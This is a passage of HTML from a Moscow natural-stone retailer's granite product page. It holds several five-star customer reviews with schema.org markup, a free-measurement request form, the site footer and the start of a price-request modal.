      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Баженова Екатерина">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:53:29">
      <meta itemprop="reviewBody" content="У меня всегда была любовь к широким подоконникам. В детстве мы жили в сталинке и там естественно были большие подоконники, на которых я любила сидеть. Так получилось, что после переезда в другой город,  уже в квартирах, в которых приходилось жить, таких подоконников не наблюдалось. И я мечтала, что когда-нибудь у меня будет квартира именно с такими подоконниками… Мечты становятся явью – переехали с мужем в новую квартиру и когда стали делать ремонт, однозначно решены было сделать в  большой комнате широкий подоконник, тем более, что  стена, на которой  расположено окно – полукруглая. Как хорошо, что в интернете сейчас можно найти все. На глаза попался этот магазин, у нах множество вариантов, как раз по подоконникам, тем более по ценам у них ниже, чем у других фирм, я сравнивала.  На сайте можно просмотреть галерею  вариантов и материалов и разных интерьеров, что-то подобрать для себя. По телефону договорилась о времени, когда сможем подъехать, с нами работала очень приятная девушка-консультант,  она помогла  определиться с выбором материала для подоконника, мы долго  думали, какого цвета установить подоконник, решили все-таки светлого. После предварительного  расчета, к нам должен был подъехать замерщик, чтобы  снять точные размеры.  Он, правда, немного напутал со временем  и приехал  к нам на день позже , но это ничего страшного. После этого мы уже  оформили окончательный договор и стали ждать.  Через несколько дней наш подоконник был готов!  Привезли все  тщательно запакованное, никаких сколов и производственного брака не обнаружила. Установка заняла конечно время, но оно того стоило – подоконник чудо!!!  Качеством выполненных работ мы остались довольны, даже несмотря на накладки с замерщиком. Буду советовать эту компанию и своим знакомым.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/granit/jumbo-gold/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">У   друзей недавно  закончился ремонт, это конечно хлопотно и затратно, но результат обновленной квартиры радует. Друг сделал у себя в кухне барную стойку, и это мне так понравилось, что я подумал, почему бы мне тоже не обновить свою кухню барной стойкой, тем более в  скором времени я все равно планировал небольшой ремонт. Друг  посоветовал обратиться в эту компанию, в которой он  и заказывал все свои новинки для кухни. Вообще сама компания произвела впечатление самое благоприятное, очень информативный сайт, с указанием примерных цен, размещена фотогалерея  примеров с их изделиями. Поскольку я примерно представлял, что хочу сделать, нарисовал примерный макет, с размерами и послал  консультанту, с которым впоследствии и работал.  Вместе с ним мы выбрали материал,  из которого будет изготавливаться моя барная стойка, после этого произвели примерный расчет стоимости, меня все устроило.  Ко мне приехал замерщик, который произвел  все необходимые замеры. Правда с замерщиком произошла небольшая накладка по времени, он приехал несколько позже оговоренного времени, но ничего страшного. После того, как  были сделаны точные замеры,  мой заказ ушел в работу. Срок изготовления в договоре был указан  неделя. Меня это устроило. За это время у меня как раз были проведены кое-какие подготовительные работы на кухне. В указанный день моя барная стойка приехала, бережно  упакованная, мастер аккуратно   ее смонтировал, получилась очень красиво. Кухня стала выглядеть более современно. Могу сказать, что мне понравилось сотрудничество с  этой компанией, четко работают,  грамотные специалисты, большой выбор   качественных материалов, работы производят быстро и аккуратно.</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Крюков Никита</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Крюков Никита">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:55:08">
      <meta itemprop="reviewBody" content="У   друзей недавно  закончился ремонт, это конечно хлопотно и затратно, но результат обновленной квартиры радует. Друг сделал у себя в кухне барную стойку, и это мне так понравилось, что я подумал, почему бы мне тоже не обновить свою кухню барной стойкой, тем более в  скором времени я все равно планировал небольшой ремонт. Друг  посоветовал обратиться в эту компанию, в которой он  и заказывал все свои новинки для кухни. Вообще сама компания произвела впечатление самое благоприятное, очень информативный сайт, с указанием примерных цен, размещена фотогалерея  примеров с их изделиями. Поскольку я примерно представлял, что хочу сделать, нарисовал примерный макет, с размерами и послал  консультанту, с которым впоследствии и работал.  Вместе с ним мы выбрали материал,  из которого будет изготавливаться моя барная стойка, после этого произвели примерный расчет стоимости, меня все устроило.  Ко мне приехал замерщик, который произвел  все необходимые замеры. Правда с замерщиком произошла небольшая накладка по времени, он приехал несколько позже оговоренного времени, но ничего страшного. После того, как  были сделаны точные замеры,  мой заказ ушел в работу. Срок изготовления в договоре был указан  неделя. Меня это устроило. За это время у меня как раз были проведены кое-какие подготовительные работы на кухне. В указанный день моя барная стойка приехала, бережно  упакованная, мастер аккуратно   ее смонтировал, получилась очень красиво. Кухня стала выглядеть более современно. Могу сказать, что мне понравилось сотрудничество с  этой компанией, четко работают,  грамотные специалисты, большой выбор   качественных материалов, работы производят быстро и аккуратно.">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/granit/jumbo-gold/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">Решил немного перестроить родительский дом, захотелось чего-то нового и более современного, начать решил сподъезду  к дому, дорожки и все такое и соответственно встал вопрос о переобустройстве крыльца.  Мне всегда нравились  полукруглые ступеньки на крыльце,  подумал, что сейчас очень удобный момент, чтобы осуществить это.  С помощью интернета  стал искать, какая организация занимается изготовлением таких лестниц. Мне нужна была компания, которая уже зарекомендовала себя на рынке с положительной стороны,  имела политику гибких цен, смогла осуществить помощь в выборе проекта.  Выбрал несколько компаний, очень приглянулась эта. Отзывы на нее были в основном положительные, на сайте смог посмотреть,  что именно они делают, какие материалы предлагаются, понравилось, что здесь есть возможность получить профессиональную консультацию специалиста,  также помощь в создании  дизайн-макета,  а еще  предлагается  бесплатная услуга выезда замерщика на дом. Поскольку они работают напрямую с поставщиками материалов, а на что-то у них есть собственное производство, то и ценовая политика  у них приятная – цены будут пониже, чем у остальных компаний, которые занимаются подобного рода деятельностью. Остановился на ней. После предварительных  переговоров с консультантом и дизайнером, который  очень помог мне  определиться с формой крыльца и выбором подходящего материала, приехавший  ко мне замерщик снял точные размеры. А после уже  были произведена  окончательная стоимость работ и определены сроки.  Ждал с нетерпением, немного побаивался, как все будет  сделано. Опасения были напрасными –  крыльцо получилось шикарное! Мастера работают аккуратно и качественно.  Очень доволен выбором компании и их работой! Респект всем  работникам  компании  и их руководителю за  профессионализм!</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Михайлов Дмитрий</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Михайлов Дмитрий">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:55:57">
      <meta itemprop="reviewBody" content="Решил немного перестроить родительский дом, захотелось чего-то нового и более современного, начать решил сподъезду  к дому, дорожки и все такое и соответственно встал вопрос о переобустройстве крыльца.  Мне всегда нравились  полукруглые ступеньки на крыльце,  подумал, что сейчас очень удобный момент, чтобы осуществить это.  С помощью интернета  стал искать, какая организация занимается изготовлением таких лестниц. Мне нужна была компания, которая уже зарекомендовала себя на рынке с положительной стороны,  имела политику гибких цен, смогла осуществить помощь в выборе проекта.  Выбрал несколько компаний, очень приглянулась эта. Отзывы на нее были в основном положительные, на сайте смог посмотреть,  что именно они делают, какие материалы предлагаются, понравилось, что здесь есть возможность получить профессиональную консультацию специалиста,  также помощь в создании  дизайн-макета,  а еще  предлагается  бесплатная услуга выезда замерщика на дом. Поскольку они работают напрямую с поставщиками материалов, а на что-то у них есть собственное производство, то и ценовая политика  у них приятная – цены будут пониже, чем у остальных компаний, которые занимаются подобного рода деятельностью. Остановился на ней. После предварительных  переговоров с консультантом и дизайнером, который  очень помог мне  определиться с формой крыльца и выбором подходящего материала, приехавший  ко мне замерщик снял точные размеры. А после уже  были произведена  окончательная стоимость работ и определены сроки.  Ждал с нетерпением, немного побаивался, как все будет  сделано. Опасения были напрасными –  крыльцо получилось шикарное! Мастера работают аккуратно и качественно.  Очень доволен выбором компании и их работой! Респект всем  работникам  компании  и их руководителю за  профессионализм!">
      <meta itemprop="url" content="https://marktstein.ru/naturalnyij-kamen/granit/jumbo-gold/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li>                </ul> </div>
      </div>
  </div>
</section>          <section class="form-action-1">
          <div class="uk-container">
              <div class="form-action-1-content uk-width-1-2@s">
                  <div class="uk-width-3-4@s">
                      <h2 class="section-heading">Оставьте заявку на бесплатный замер</h2>
                      <p class="form-action-1-content-desc mb-30">Вызовите бесплатно специалиста - замерщика для точного определения стоимости работ и количества необходимых материалов</p>

                      <form action="naturalnyij-kamen/granit/jumbo-gold/" method="post" id="form__tpl_hero_form" class="uk-flex form-action-1__form ajax_form tpl_hero_form">
  <div class="uk-flex">
  <input type="hidden" name="pageid" value="1158">
  <input type="hidden" name="page" value="Гранит Jumbo Gold">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input type="hidden" name="subject" value="Форма Заявка на бесплатный замер(подвал) №50493" />
  <div class="uk-width-expand form-action-1__form-input">
     <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_tpl_hero_form" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_tpl_hero_form" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
 </div>

  
  
  <div class="uk-width-auto">
  <button type="submit" class="btn-b uk-width-1-1">Оставить заявку</button> 
</div>
</div>

	<input type="hidden" name="af_action" value="39894e4f9d4fa861a345e05e10f053b4" />
</form>                  </div>
                  
              </div>
          </div>
          <div class="form-action-1__image uk-width-1-2@s uk-visible@s">
              <img class="uk-width-1-1" src="/template/image/index2/form/pic.png" alt="">
          </div>
      </section>





    
        <footer class="footer">
  <div class="uk-container">
      <div class="uk-grid uk-child-width-1-4@m" uk-grid>
          <div class="footer__logo-group uk-flex uk-flex-column uk-flex-between">
              <div class="footer__logo-image uk-width-1-3 uk-width-auto@s">
                  <a href="/">
                      <img src="/assets/templates/nikilekt/image/main/footer/logo.png" alt="">
                  </a>
              </div>

              <div class="footer__copy-group uk-flex uk-flex-column uk-visible@s">
                  <p class="footer__copy">© marktstein.ru, 2012 - 2026</p>
                  <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
                  <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
              </div> 

          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s">
              <h4 class="footer__head">Наш каталог</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="naturalnyij-kamen/">Натуральный камень</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="iskusstvennyij-kamen/">Искусственный камень</a>
                  </li>

                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="izdeliya/">Изделия из камня</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="katalog-po-brendam/">Каталог по брендам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-rabotyi/">Наши работы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="special/">Акции и скидки</a>
                  </li>
              </ul>
          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s uk-flex-last">
              <h4 class="footer__head">Наша компания</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="o-kompanii/">О нас</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-uslugi/">Услуги</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="partneram/">Дизайнерам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="dostavka/">Доставка и оплата</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="articles/">Статьи</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="index2/kontent/razdel-s-tiketami/3162-otzyivyi/">Отзывы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="kontaktyi/">Контакты</a>
                  </li>
              </ul>
          </div>

          <div class="footer__contacts-group uk-width-1-2 uk-width-1-4@s uk-flex-last@s">
              <h4 class="footer__head">Свяжитесь с нами</h4>
              <a class="footer__contacts-tel"  href="tel:74951500476}">+7 (495) 150-04-76</a>
              <p class="footer__contacts-tel-desc uk-visible@m">Ежедневно с 8:00 до 21:00</p>
              <a class="footer__desc" href="mailto:info@marktstein.ru">info@marktstein.ru</a>
              <button uk-toggle="target: #orderzamer" class="footer__contacts-btn mt-20">
                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0964 3.20447L12.0564 3.17336C11.9796 2.58935 11.7 1.9809 11.2635 1.46801C10.5547 0.634672 9.39911 0 7.85244 0C6.32799 0 5.25377 0.695116 4.61999 1.5569C4.32437 1.95557 4.11311 2.41031 3.9991 2.89335C3.97835 2.98381 3.96174 3.07516 3.94933 3.16713L3.90133 3.20402C3.40177 3.59114 3.03511 4.06047 3.12222 4.5987C3.20577 5.1187 3.67599 5.43515 4.11333 5.62849C4.22444 5.67782 4.34444 5.72404 4.47199 5.76715C4.40773 6.26817 4.45096 6.77713 4.5988 7.26013C4.74664 7.74313 4.99569 8.18909 5.32937 8.5683C5.66305 8.94751 6.0737 9.25127 6.53396 9.45936C6.99423 9.66744 7.49355 9.77506 7.99866 9.77506C8.50378 9.77506 9.0031 9.66744 9.46336 9.45936C9.92363 9.25127 10.3343 8.94751 10.668 8.5683C11.0016 8.18909 11.2507 7.74313 11.3985 7.26013C11.5464 6.77713 11.5896 6.26817 11.5253 5.76715C11.6529 5.72404 11.7729 5.67826 11.884 5.62849C12.3213 5.43515 12.7911 5.1187 12.8751 4.5987C12.9622 4.06047 12.5955 3.59114 12.096 3.20402L12.0964 3.20447ZM4.86355 3.85425C4.80577 3.68803 4.79066 3.42091 4.86577 3.09069C4.93955 2.76847 5.09244 2.41513 5.33244 2.08802V3.33336C5.33244 3.45123 5.37926 3.56428 5.46261 3.64763C5.54596 3.73098 5.65901 3.77781 5.77688 3.77781C5.89476 3.77781 6.0078 3.73098 6.09115 3.64763C6.1745 3.56428 6.22133 3.45123 6.22133 3.33336V1.29334C6.58711 1.08534 7.02933 0.940007 7.55466 0.900006V2.44446C7.55466 2.56234 7.60149 2.67538 7.68483 2.75873C7.76818 2.84208 7.88123 2.88891 7.9991 2.88891C8.11698 2.88891 8.23003 2.84208 8.31337 2.75873C8.39672 2.67538 8.44355 2.56234 8.44355 2.44446V0.927562C8.96266 0.997341 9.40666 1.15779 9.77688 1.37201V3.33336C9.77688 3.45123 9.82371 3.56428 9.90706 3.64763C9.99041 3.73098 10.1035 3.77781 10.2213 3.77781C10.3392 3.77781 10.4522 3.73098 10.5356 3.64763C10.6189 3.56428 10.6658 3.45123 10.6658 3.33336V2.14135C11.1569 2.77069 11.272 3.4498 11.1338 3.85736C11.0995 3.95823 11.1027 4.06805 11.1426 4.16681C11.1825 4.26556 11.2566 4.3467 11.3513 4.39543C11.446 4.44417 11.5551 4.45726 11.6587 4.43233C11.7622 4.40739 11.8534 4.34609 11.9156 4.25959C12.0031 4.38181 12 4.4467 11.9982 4.45692C11.9924 4.49248 11.9244 4.63915 11.5249 4.81604C11.3516 4.89248 11.1453 4.96137 10.9138 5.02226L10.9031 5.02493C10.652 5.08982 10.3724 5.14493 10.0733 5.19026C9.51858 5.27025 8.95947 5.31627 8.39911 5.32804C8.01389 5.33766 7.62846 5.33351 7.24355 5.31559C6.80082 5.29577 6.35937 5.25365 5.92088 5.18937C5.62311 5.14493 5.34533 5.08982 5.09511 5.02493L5.08444 5.02226C4.87561 4.96974 4.67127 4.90079 4.47333 4.81604C4.07377 4.63915 4.00577 4.49248 3.99999 4.45692C3.99822 4.4467 3.9951 4.38181 4.08266 4.25959C4.14493 4.34648 4.23643 4.40803 4.34039 4.43293C4.44435 4.45784 4.5538 4.44444 4.64869 4.39518C4.74357 4.34593 4.81752 4.26414 4.85698 4.16478C4.89645 4.06543 4.89878 3.95518 4.86355 3.85425ZM5.34222 5.9916C5.48977 6.02049 5.64266 6.04671 5.7991 6.07027C6.27377 6.14138 6.78488 6.18671 7.30488 6.20805C7.76839 6.22709 8.23249 6.22709 8.69599 6.20805C9.21333 6.18671 9.72266 6.14138 10.1951 6.07027C10.3529 6.04716 10.5071 6.02093 10.656 5.9916C10.6876 6.35967 10.6424 6.73029 10.5232 7.07997C10.4041 7.42965 10.2135 7.75075 9.96373 8.02292C9.71393 8.29508 9.41031 8.51238 9.07212 8.66103C8.73392 8.80968 8.36853 8.88644 7.9991 8.88644C7.62968 8.88644 7.26429 8.80968 6.92609 8.66103C6.5879 8.51238 6.28428 8.29508 6.03448 8.02292C5.78468 7.75075 5.59416 7.42965 5.47499 7.07997C5.35582 6.73029 5.31061 6.35967 5.34222 5.9916Z" fill="currentColor"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.2222 9.99512C10.5147 10.0462 10.8124 10.1058 11.1111 10.1738C13.5302 10.7262 16 11.8307 16 13.3329V15.9996H0V13.3329C0 11.8307 2.46978 10.7262 4.88889 10.1738C5.18361 10.1066 5.48 10.0471 5.77778 9.99512V11.9996H10.2222V9.99512ZM4 11.3285C4.29067 11.2396 4.58889 11.1591 4.88889 11.0867V12.8885H11.1111V11.0871C11.5613 11.1949 12.0063 11.3236 12.4444 11.4729V15.1107H13.3333V11.8205C13.4622 11.8778 13.5867 11.9369 13.7058 11.9978C14.2111 12.2547 14.5858 12.5196 14.8231 12.7729C15.0564 13.0218 15.1111 13.2054 15.1111 13.3329V15.1107H0.888889V13.3329C0.888889 13.2054 0.943555 13.0218 1.17689 12.7729C1.41422 12.5196 1.78889 12.2547 2.29422 11.9978C2.54711 11.8689 2.82133 11.748 3.11111 11.6356V15.1107H4V11.3289V11.3285Z" fill="currentColor"/>
                  </svg>
                  Вызов замерщика
              </button>
              <button uk-toggle="target: #ordercallback" class="footer__contacts-btn">
                <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="Calling">
                    <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
                  Обратный звонок
              </button>

              <p class="footer__desc">121609, г. Москва, ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16</p>
          </div>


          
      </div>
      <div class="footer__copy-group mt-40 uk-hidden@s">
          <p class="footer__copy" >© marktstein.ru, 2012 - 2026</p>
          <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
          <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
      </div>
  </div>
</footer>     
    
         

        <div id="calcpriceorder" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на расчет стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время с выгодным предложением.
              </p>
              <form action="naturalnyij-kamen/granit/jumbo-gold/" method="post" id="form__calcpriceorder" class="modal__form ajax_form calcpriceorder" >
  <input type="hidden" name="pageid" value="11581">
  <input type="hidden" name="page" value="Гранит Jumbo Gold">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Заявка на расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>

    <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_calcpriceorder" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_calcpriceorder" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="1b69c0631da10f022cd9fe3c784beb3f" />
</form>      
          </div>
      </div>

      <div id="oneclick" uk-modal>
          <div class="modal-container">
